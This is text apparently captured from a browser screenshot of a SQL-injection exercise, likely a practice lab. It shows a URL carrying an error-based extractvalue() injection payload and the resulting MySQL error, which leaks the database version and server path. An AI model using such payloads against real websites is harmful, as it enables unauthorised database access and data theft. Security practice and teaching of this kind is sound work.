 不安全 8.148.75.207:321/index.php?sort=extractvalue(1,concat(0x7e,(version()),0x7e))
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~5.7.40-log~' in /www/wwwroo
#0 /www/wwwroot/sql/index.php(25): mysqli->query() #1 {main} thrown in /www/wwwroot/sql/